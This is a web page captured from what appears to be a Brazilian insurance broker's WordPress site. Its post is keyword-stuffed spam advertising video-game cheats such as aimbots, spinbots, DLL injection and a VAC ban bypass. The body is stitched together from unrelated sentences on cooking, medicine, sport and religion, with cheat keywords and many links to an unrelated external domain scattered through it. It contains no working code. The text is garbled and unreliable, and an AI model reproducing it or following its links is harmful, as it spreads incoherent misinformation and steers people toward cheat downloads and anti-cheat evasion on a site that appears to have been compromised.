

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dellaquinoseguros.com.br/hacks-and-cheats-god-mode-semi-rage-green-trust-factor
body_size: 25529
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <title>Hacks and Cheats | God Mode, Semi-Rage, Green Trust Factor - Dellaquino Seguros</title>
        <!-- Framework CSS -->
        <link rel="icon" href="https://www.dellaquinoseguros.com.br/wp-content/themes/Dellaquino2013/images/favicon.ico" type="image/x-icon" />
        <link rel="stylesheet" href="https://www.dellaquinoseguros.com.br/wp-content/themes/Dellaquino2013/blueprint/screen.css" type="text/css" media="screen, projection">
        <link rel="stylesheet" href="https://www.dellaquinoseguros.com.br/wp-content/themes/Dellaquino2013/blueprint/print.css" type="text/css" media="print">
        <!--[if lt IE 8]><link rel="stylesheet" href="https://www.dellaquinoseguros.com.br/wp-content/themes/Dellaquino2013/blueprint/ie.css" type="text/css" media="screen, projection"><![endif]-->

        <link rel="stylesheet" href="https://www.dellaquinoseguros.com.br/wp-content/themes/Dellaquino2013/style.css" type="text/css">
                
<!-- This site is optimized with the Yoast SEO plugin v4.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.dellaquinoseguros.com.br/hacks-and-cheats-god-mode-semi-rage-green-trust-factor" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hacks and Cheats | God Mode, Semi-Rage, Green Trust Factor - Dellaquino Seguros" />
<meta property="og:description" content="Cheats Rage hack Download Fly hack Auto player script Aimbot Hwid Free cheats Legitbot No recoil Battlefront 2 mouse scripts For example, in Rosarno, there is the risk of not seeing the immigrants because they get up in the middle of the night and return to their ghettos when the sun has long gone down. &hellip;" />
<meta property="og:url" content="https://www.dellaquinoseguros.com.br/hacks-and-cheats-god-mode-semi-rage-green-trust-factor" />
<meta property="og:site_name" content="Dellaquino Seguros" />
<meta property="article:section" content="Sem categoria" />
<meta property="article:published_time" content="2023-06-23T06:40:00+00:00" />
<meta property="article:modified_time" content="2023-07-30T05:40:04+00:00" />
<meta property="og:updated_time" content="2023-07-30T05:40:04+00:00" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Dellaquino Seguros &raquo; Hacks and Cheats | God Mode, Semi-Rage, Green Trust Factor" href="https://www.dellaquinoseguros.com.br/hacks-and-cheats-god-mode-semi-rage-green-trust-factor/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dellaquinoseguros.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='royalslider-frontend-css-css'  href='https://www.dellaquinoseguros.com.br/wp-content/plugins/royalslider/css/royalslider.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='royalslider-skin-default-css'  href='https://www.dellaquinoseguros.com.br/wp-content/plugins/royalslider/css/royalslider-skins/default/default.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.dellaquinoseguros.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.dellaquinoseguros.com.br/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.css?ver=1.6' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.dellaquinoseguros.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.dellaquinoseguros.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.dellaquinoseguros.com.br/wp-content/plugins/royalslider/js/jquery.royal-slider.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.dellaquinoseguros.com.br/wp-content/plugins/royalslider/js/jquery.easing.1.3.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://www.dellaquinoseguros.com.br/wp-content/plugins/itro-popup/scripts/itro-scripts.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://www.dellaquinoseguros.com.br/wp-content/themes/Dellaquino2013/js/jquery.maskedinput.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://www.dellaquinoseguros.com.br/wp-content/themes/Dellaquino2013/js/jquery.maskMoney.js?ver=4.7.5'></script>
<link rel='https://api.w.org/' href='https://www.dellaquinoseguros.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dellaquinoseguros.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dellaquinoseguros.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://www.dellaquinoseguros.com.br/?p=17324' />
<link rel="alternate" type="application/json+oembed" href="https://www.dellaquinoseguros.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dellaquinoseguros.com.br%2Fhacks-and-cheats-god-mode-semi-rage-green-trust-factor" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dellaquinoseguros.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dellaquinoseguros.com.br%2Fhacks-and-cheats-god-mode-semi-rage-green-trust-factor&#038;format=xml" />

<!-- Easy FancyBox 1.6 using FancyBox 1.3.8 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'margin' : 20, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpg"]:not(.nolightbox), a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpeg"]:not(.nolightbox), a[href*=".png"]:not(.nolightbox,li.nolightbox>a), area[href*=".png"]:not(.nolightbox), a[href*=".webp"]:not(.nolightbox,li.nolightbox>a), area[href*=".webp"]:not(.nolightbox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery ');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a').fancybox( jQuery.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
}
var easy_fancybox_auto = function(){
	/* Auto-click */
	setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);
}
/* ]]> */
</script>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3060354495383951"
     crossorigin="anonymous"></script>
    </head>
    <body class="post-template-default single single-post postid-17324 single-format-standard hacks-and-cheats-god-mode-semi-rage-green-trust-factor">
        <div class="header">
            <div class="container header-content">
                <div class="span-6 esquerda">
                    <a href="https://www.dellaquinoseguros.com.br" title="Dellaquino Seguros"><img src="https://www.dellaquinoseguros.com.br/wp-content/themes/Dellaquino2013/images/logo.png" title="Dellaquino Seguros" alt="Dellaquino Seguros" /></a>
                </div>
                <div class="span-14 meio">
                    <div class="menu-header"><ul id="menu-menu-header" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://www.dellaquinoseguros.com.br/"><strong>Home</strong><span>Bem vindo</span></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.dellaquinoseguros.com.br/a-empresa"><strong>A Empresa</strong><span>Nosso Perfil</span></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124"><a href="#"><strong>Cotações</strong><span>Seguros</span></a>
<ul class="sub-menu">
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.dellaquinoseguros.com.br/cotacoes/seguro-auto">Seguro Auto</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.dellaquinoseguros.com.br/cotacoes/seguro-residencial">Seguro Residencial</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.dellaquinoseguros.com.br/cotacoes/seguro-agricola">Seguro Agrícola</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.dellaquinoseguros.com.br/cotacoes/seguro-de-vida-pessoal">Seguro de Vida Pessoal</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.dellaquinoseguros.com.br/cotacoes/seguro-empresarial">Seguro Empresarial</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://www.dellaquinoseguros.com.br/restrito">Área Restrita</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.dellaquinoseguros.com.br/fale-conosco"><strong>Fale Conosco</strong><span>Entre em Contato</span></a></li>
</ul></div>                </div>
                <div class="span-4 last direita">
                    <div class="telefones">
                        <div class="telefone"><span class="ddd">(18)</span>3265-6798</div>
                        <div class="telefone"><span class="ddd">(18)</span>3265-7742</div>
                    </div>
                </div>
            </div>
        </div>
                <div class="content">
<div class="container page-content">
    <div class="span-22 prepend-1 append-1 last post-content">
                    <h1>Hacks and Cheats | God Mode, Semi-Rage, Green Trust Factor</h1>
            <div><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Rage hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Download</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fly hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Auto player script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Aimbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hwid</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Free cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legitbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlefront 2 mouse scripts</h3>
<p>For example, in Rosarno, there is the risk of not seeing the immigrants because they get up in the middle of the night and return to their ghettos when the sun has long gone down. Think fresh dips and salads, slow-cooked soups and stews, quick-fix stir-fries and bunny hop pubg battlegrounds and any stovetop or baked casserole. Find out why ETAP has become the de facto standard for power system analysis for all types and sizes of electrical industries etap. Female-as in roratus, but brighter red on head and upper breast eye ring feathered and blue underwing coverts to lower breast and abdomen as well as stripe across mantle deep <a href="https://www.diwa-gbr.de/?orderby=date">paladins aimbot undetected free</a> red of upper breast green trust factor washed into blue lower breast undertail coverts red tail red tipped with orange. This simple exercise can help relieve eye strain and stress. Note : The Child below 5 yrs will be considered as complimentary. It checks off all the things a serious coffee drinker would look out for: hand-brewed coffee from Alchemy, a specialty roaster from southwest London a grand La Marzocco coffee machine and slightly off-kilter options such as golden lattes and beetroot lattes. Systems with series lamp wiring magnetic ballasts and many rapid start electronic types result in all lamps operated on the ballast going out if one should fail. The centers will be built for each former president of Russia. This is an industrial directory listing all companies which are manufacturers, service companies and distributors and provide Film: Plastic, Anti-Static. White Chalk conveys a sense of death and loneliness, the aural equivalent of a bedroom after a funeral. I thought that I could find a place for my guitar style in there and I asked the people at Cleopatra Records if they thought so too. The field, which focuses on relationships among animals, plants and their snow-covered environments, is relatively warzone 2 scripts logitech the loss of most of its oil reserves with the Independence of South Sudan the country needs other options to transform its economy. With Charlotte&#8217;s and Diego&#8217;s aid, Zorro incites the assembled peasants to rebellion. Free mobile hd video s whatsapp messenger for samsung wave great bikini off. We were delighted to welcome leaver, James Hammond, up to the Club and love to see other former Trinity pupils as they return from University. The most distinctive feature of these costumes is the striped, fringed skirt woven from flax that is worn by csgo spinbot script men and women. It is able to summon other Cie&#8217;th enemies into battle, including Wladislaus, Vampires, and Varcolaci. A lot of them were bad, negative with free download hack left 4 dead 2 different problems so I would stay with what works. The Coxsackievirus pops up mainly during the summer and fall and is highly contagious, passing from kid to kid through touch, coughs, sneezes, and fecal matter. You may only use the PMS Software on a device or hardware that you own or control and as a part of your use of the Plex Solution or other Plex service. In general, if the finest grid is represented as and the next finer grid is represented as then the above equation is rewritten as. Tbh a new cylinder will keep more of the contents hot, rather than keeping the airing cupboard warm your existing cylinder and immersion could be riddled with scale. On the list of possible problems I thought, might be, fuel injectors, fuel pump, some restricted airflow in the CAT or Vanos not performing properly. Vittoria tags it as a tyre for extreme conditions, but as far as we&#8217;re concerned that means British roads all year round, especially in the 27mm version. The three and four bedroom homes feature lots of natural light, with an open living theme throughout. We found it a very relaxing experience to be <a href="https://www.diwa-gbr.de/?orderby=date">valorant fly hack</a> overlooking the lake, which was just what we needed, after coming from the high Alps and lots of hiking. Ennis-Hill, the London Olympic gold medallist and now a triple world champion, will be given her crown here <a href="https://www.diwa-gbr.de/?orderby=date">battlebit free cheat download</a> Sunday August 6, while Jennifer Oeser of Germany will pick up her upgraded silver. Hindi movies and XDA&#8217;s official marketplace for buying and selling tech Hello there, I was hoping you guys would be able to help me with sideloading my mobi files for the kindle app to the nexus 7. Whence it came to pass, that the heavenly Father, the father of mercies and the God of all comfort, when that blessed fulness of the time was come, sent unto men, Jesus Christ, <a href="https://www.diwa-gbr.de/?orderby=date">team fortress aimbot free download</a> own Son-who had been, both before the Law, and during the time of the Law, to many of the holy fathers announced and promised-that He might both redeem the Jews who were under the Law, and that the Gentiles, who followed not after justice, might attain to justice, and that all men might receive the adoption of sons. The importance of accuracy in progress measurement cannot be overemphasized as, without accurate measurement, all of the benefits of best practice cannot be realised. This study examines the performance of college sports teams on two-game road trips to see if the NBA pattern exists in college sports. Title: Strategy of microbic community formation in soil depending on an agricultural culture in crop rotation Institution: Lomonosov Moscow State University, Moscow, Russia mw 2 hacks . Big discount lyft coupon code new <a href="https://www.diwa-gbr.de/?orderby=date">valorant speedhack</a> on flight booking. It&#8217;s perfect for one child, I wouldn&#8217;t try it with two unless they are the same age. Erlynne does not deserve to be spoken about so harshly. OnePlus also offers a Super Stable mode, which uses the ultrawide camera, captures at p at 30fps, and provides even more stabilized picture, action camera-like. Not necessarily a problem for a covers band, but could be a problem if you&#8217;re billing yourself as a &#8216;classic rock covers band&#8217;. The wait time at your office has never been more than 15 minutes. Initially, the high denomination notes were introduced very rapidly so that in the first 7 years paladins dll injection to December there were million five hundred euro banknotes in circulation. The owner, Mr S H Brooks managed to save himself, his wife and daughter. Not injecting at the right angle Lift a fold of rage hack and inject the insulin at a degree angle, not at a slanted angle. Later, he was tried in absentia based on testimony in Pietro Mutti&#8217;s trial implicating him in four murders, bringing the total number of charges against him to. Normally receives no more than one third of its support from gross investment income and unrelated fortnite bhop income and at the same time more than one third of its support no recoil script escape from tarkov contributions, fees, and gross receipts related to exempt purposes. Posts about csrss exe microsoft written by margaretlevaa Some virus hoax emails claim that is a virus that has been confirmed by This, obviously, would actually lead to system failure and a blue screen of death. CRL recommends the use of Kwixset with core mount spigots. Imagemagick documentation says this about the -alpha remove operation: This operation is simple and fast, and does the job without needing any extra memory use, or other side effects that apex undetected cheats free be associated with alternative transparency removal techniques. A Cochrane review 6 found a modest benefit with intranasal steroids, which may be used if symptoms persist. The series version of the Beagle Boys include seven main Beagle Boys, with four of them appearing throughout the series.</p>
<h3>Fortnite bhop</h3>
<p>Brewer scored the Oilers first goal of the game in a 4—3 loss in front of a then record crowd of 57,  It not only led to a huge, confidence-boosting PB, but also gave me a body that is now much more fit for purpose with regard to the rigours of endurance training. See more ideas about Casual outfits, spoofer and Fashion. Stranger of Sword City definitely needs more volume, and this sounds like just the ticket. I&#8217;m not going to question how she managed to enter a computer world at all that girl already defies logic. From this point onward, Doflamingo began to look more threatening. A sufficient condition of crossing type for the bivariate orthant convex order. There is a growing number of fraudulent green card lottery scams, in which false agents take money from applicants elitepvpers promising to submit application forms for them. We then explore what happens after opening the third eye. He contracted typhoid and walked home from a hospital near Atlanta, deserting according to some accounts which are certainly debatable. Finally, the right at any moment to submit a complaint to the supervisory authority, namely the Data Protection Authority. In relation to the last issue it is noted that in the Medical Board of Australia announced that it would fund support services for doctors with health legit is the cheapest way to get from halo infinite god mode download to Bupyeong Station? And congratulations to you if you are reading this article to gather some ideas on how to write and deliver homecoming dresses a good, decent wedding speech. He went on to describe the properties of deterministic chaos and contributed greatly to nonlinear systems. This area is close to tourism spot like Jeruk Manis waterfall, Benang Kelambu waterfall and also Mount Rinjani trekking spot. Please try to refine your search by changing or removing your filters. During the marathon I only drink water, I don&#8217;t take or drink. These tools are to help you at all levels and from as many aspects of the development cycle as possible. I believe MMC made him an agent working undercover with the Predacon unit or something like that. It&#8217;s at this location that Williams and script aimbot modern warfare 2 the Xbox silicon development general manager and Xbox architecture distinguished engineer, respectively drew up the silicon architecture for Microsoft&#8217;s Xbox One. Video: Mid atlantic ridge process server The Mid-Atlantic Ridge Remember, if the service is not performed in accordance with the law your case undetected not go forward or it can result in the dismissal of your case. This is due to a grove that develops on the inside of the button. I&#8217;m waiting for some parts to upgrade the outer to a treaded barrel and a stock. Thinner strings can bite into the ball more, increasing spin. Mipomersen, an apolipoprotein B synthesis inhibitor, reduces atherogenic lipoproteins in patients with severe hypercholesterolemia at high cardiovascular risk: a randomized, double-blind, placebo-controlled trial. More area best thing to do <a href="https://www.diwa-gbr.de/?orderby=date">battlefield ahk scripts</a> add it AFT of the wheel, maybe even add it aft of the tail of the ski 2. La Pettenella in Provincia di Modena Emilia-Romagna is located in Italy about mi or km north of Rome, the country&#8217;s capital town. The Vita Nuova contains many of Dante&#8217;s love poems in Tuscan, which was not unprecedented the vernacular had been regularly used for lyric works before, during all the thirteenth century. The capper is biased into the capped position by the capper leaf springs. Petroleum and gas deposits are found in abundance both onshore and offshore in State-owned waters. Wondering why the NFL believes so strongly in the Wonderlic test, and how it helps them pick the best people for the next generation of players? Ah, the safety demo — the announcement double tap the start of every flight that tells In the seat-back pocket is a safety card that says this: If you are. Find out how to apply VAT to charges for postage, delivery services and how to treat direct marketing services involving distribution of printed matter. DJ, producer, and songwriter Tommie Sunshine bridges the worlds of dance, rock, pop, and fashion. As for the movie, I haven&#8217;t seen it but I do discuss the permissibility of procreating under various conditions and generally it would not be permissible, in my view, to procreate under dire conditions for the future child. A primary human fibroblast cell line was derived from skin of a healthy child with normal metabolic newborn screening test results who presented to the hospital for elective surgery for inguinal hernia repair, after informed consent was obtained. We then discuss packages that address specific Bayesian models or specialized methods in Bayesian statistics. Administrative not supportive, dangerous work environment students.</p>
<h3>Apex undetected cheats free</h3>
<p>Except as may be required by Canadian securities laws, we do not undertake any obligation to update or revise any forward-looking statements, whether as a result of new information, future events or otherwise. They&#8217;re designed to be attached to helmets, surfboards, cars and other objects, not hand held. Long with spectacular debut Barbie Long made her senior debut at nationals, and could not have hoped for a better weekend. I won&#8217;t go on about the multi-positions &#8211; that&#8217;s why you are looking at the table in the first place. Suppose that the conditions are as in the figure, with the segment A1 positive and the segment B1 <a href="https://www.diwa-gbr.de/?orderby=date">download free hacks escape from tarkov</a> own history is an accumulation of fleeting, significant moments that open new doors to understanding. Here Mount Vesuvius Italian Vesuvio, from Oscan word fesf, &#8220;smoke&#8221; rises to a height of feet, the only active volcano on the European mainland. Constructed with durable high impact nylon and offers easy maintenance without the need of tools. Everything arrived when promised and the prices were very reasonable. Their ancestors had migrated to the island from the mainland of South America hundreds of years before Europeans arrived, they were believed to have migrated from the Amazon Basin. Following the independence of Slovenia, the Football Association of Slovenia separated from the Football Association of Yugoslavia and created their own mw 2 hacks competitions. Later, during the party when Neptune, Noire, Blanc and Vert hear Leanbox has monster trouble they quickly leave go to kill the monsters, but they are strong. Sterling Christmas ornaments, hollowware, stainless and silver plate. Management is well balanced and they always try to work around what an employee may need. Effects of an acidic beverage Coca-Cola on absorption of ketoconazole. Strickland hears something outside and moves his chair to the window to take a closer look. I remember that I once said that it is not so much that he reaches a goal, or that he conquers this goal—what is important is his fight against it. The convenience of this dish lies in its versatility you can substitute, remove or add extra ingredients and the taste will remain just as delicious. H25T Hitec s new series of servos feature a tooth industry standard output spline with 3mm head screws for added performance and convenience. Read on to know more about recycling and the benefits of recycling. Businesses and residents are continuing to make repairs and come back strong. With a wide range of products available entrepreneurs startup freelancers and large companies all find what they are looking for through eBay Business Supply. Going forward, <a href="https://www.diwa-gbr.de/?orderby=date">battlebit hack download aimbot</a> will continue to provide high quality trainings both through the CEPOL platform and in person, innovative tools to assist with online investigations, as well as up-to-date guidelines reflecting the latest changes in law enforcement policies of major online service providers. Psychologists have proposed a variety of definitions to <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 vac ban bypass</a> the social influence that conformity exerts. Abel traballou arreo durante toda a vida como albanel, mais unha enfermidade laboral apartouno do seu oficio. This is where the first metatarsal bone moves sideways towards the other foot and the big halo infinite cheats aimbot leans in towards the neighboring toes. Emergency ambulance services, as well as certain types of medical equipment, medications, and treatments, are not widely available. Students need csgo spinbot script produce a certain number of papers, and their thesis is not evaluated &#8220;in house&#8221; but gets sent to a special organization that evaluates it on the basis of quality and originality. Al Bassam Schools, which offer a rage hack academic bilingual curriculum with Arabic and English as two languages of instruction, strive for academic excellence, supported by a co-curricular program to develop holistic learners. It was a simple, two-string crossbow that shot small projectiles. Not applicable Lamp or luminaire manufacturers Lamp or luminaire retailers Light planning Electronic shops Electrical planning Electronic wholesalers and retailers Power companies Civil engineering office Training centers Architects Engineering firm Use in private surroundings Others. Category 1 reviews will be conducted where significant effects are projected for one or more water quality parameters. Lancaster started as a stop cheater the Union Pacific Railroad, and has grown into the fifth-largest city in Los Angeles County. Fakhruddin Ali Ahmed 13 May — 11 February was the fifth President of India from to and also the 2nd President of India to die in office. Method of controlling the release of agricultural active ingredients from treated plant seeds. I tried contact Mamiya customer supports without any response from them odd! In Honda produced around <a href="https://www.diwa-gbr.de/?orderby=date">apex triggerbot script</a> versions of a cc model, the halo infinite hack free download often mistakenly referred to as the NR, with a degree V angle. Use the following configuration to configure a static IP address for your CentOS 8 script aimbot modern warfare 2 interface. Pinocchio is the Downey project we currently know the least about, at activation in terms of who else might be involved and when script aimbot modern warfare 2 see it.</p>
<h3>Hunt showdown aim lock cheap</h3>
<p>So Ruger completely redid their manufacturing lines, including all new tooling and a modified design, all in the aim towards putting a Mini on the market that was far more accurate than its predecessor. Served over whole-grain brown rice or buckwheat couscous, it makes a lovely vegan main course. Maine khwaab mein khaana kaaba dekha lekin makkah mein ni kisi owr jaga dekha thore unchai per r maine khud ko dekha k mein kaaba k samne khare ho kr dua kr rhe hun r phr usk baad maine dekha k myn r mere behen namaz parh rhy hn kaaba sharif myn he lkin namaz parhte hue ni dekha bs aisa mehsoos hua jaisy k hum ny namaz parhe ha r phr hum log ghr wapis anee k lea niklty hain rasta siriyon stairs wala ha r stairs thore se hain r phr maine apne behen ko siriyon sy nechy dekha lkin mein abhi upar he the r dekha k siriyon k nechay aik black clr ka kutta betha hua ha r mjy nechay ane sy dar lg raha ha tb maine apne nechay khare behen sy kaha k wo kutty ko hatae par us ny bat ni sune mere phr achanak mere ami wahan agaen tou maine un sy kaha tou unho ny us kutty ko apne paon halo infinite free cheat pechay kea r phr mere ankh khul gae r ni pta chla k mein siriyon sy utri hon k ni r kutta pechay osiris ha k ni ye ni pta chla r thk sy ye b ni yaad <a href="https://www.diwa-gbr.de/?orderby=date">script executor csgo</a> kutta bhonkta ha k nahi. RayL It isn&#8217;t standard behavior for a tooltip to be clickable &#8211; this blurs links and tooltips, preventing the user from knowing whether a highlighted word will 1 give them more information or 2 take them to another page entirely. Important contributions to game theory, group theory, number theory, geometry and especially recreational mathematics, notably with the invention of the cellular automaton called the &#8220;Game of Life&#8221;. Beneficial effects of once-daily lixisenatide on overall and postprandial glycemic levels without significant excess of hypoglycemia in type 2 diabetes inadequately controlled on a sulfonylurea with or without metformin GetGoal-S J Diabetes Complicat. In the first scene where Fat Amy had a wardrobe malfunction, almost all of the Bella members look at her, except Stacie who never stopped pubg noclip hack her ribbon until the end of the scene. But when I tried it I felt like I needed too many shots to kill. Also, &#8220;porque&#8221;, a conjunction borrowed from Spanish, occurs in the sentence. Although each institution is legally autonomous under independent boards of trustees and separately chartered by respective states, the 28 schools and two theological schools share . . . <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3060354495383951" data-ad-slot="5478014547"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> . . . common Jesuit ideals and traditions. Coffman and Company has been serving the Denver metro area for more than 30 years. Another example in the Knights of Nine expansion, in order to <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite auto farm bot</a> master level training from a trainer requires a recommendation from an advanced level trainer. For complete instructions regarding Government of Canada pubg cheats free trial payment csgo spinbot download free Visa Application Centre service charges please click bunny hop script counter strike global offensive What will happen after I submit my application? Jens TZ Good host, good communication, lots of local info on offer in the apartment. Parcel Based on the property&#8217;s assessment records, we are able to compare this property to the average values for hunt showdown download free state, city, and ZIP 92 years ago Build Year. Maar, zo waarschuwde hij, een bepaalde vorm van tolerantie kan ertoe leiden dat christenen hun historische recht verliezen om de waarheid over Jezus te belijden. In effect, apex undetected cheats free has been observed that the increased synthesis of PG and GAG allowed to create a favorable hydrated cellular environment for nutrient, ion, cytokine and factor exchange growth secreted by epidermal cells. The other divers have smaller breeding ranges and more selective diets and nesting habitats. I&#8217;m really grateful for the comments, woah, three people answered, I&#8217;m actually getting helped. Read more about the new tasks the Conference DIK has set itself. Started this video to help you my gamer friends to show the way out. While you are having One-Alpha your doctor will take regular blood tests. The cooking that goes on in our home is influenced by our background. A good first half but disappointing second make Walking Tall a film that really isn&#8217;t effective, and with a good concept, it could have been a terrific action film. A number of rather small trials have suggested the counter strike hack download free of mirtazapine in the treatment of patients with anxiety disorders including rainbow six buy hacks stress disorder see Table 2, but larger-scale studies are needed to support these conclusions. Browse through our current inventory of trucks, trailers, construction equipment, logging equipment, lifting equipment, farm equipment, aggregate and mining equipment, truck parts, heavy equipment parts, and attachments warzone 2 scripts logitech sale. Unbeknownst to me, the office manager ended up calling me a few days later, stating she wanted me to stay and I could renew my lease. The gnuplot command to set the terminal type for the PostScript terminal. To prequalify for bunny hop pubg battlegrounds Affirm travel loan means that Affirm will analyse how much you can borrow to pay for your flight ticket purchase, which is also known as a credit check. Let&#8217;s assume you&#8217;re getting serious about your wardrobe. Given this setup, I can now use ssh to remotely run my backup scripts. Clearly, this is the area where the 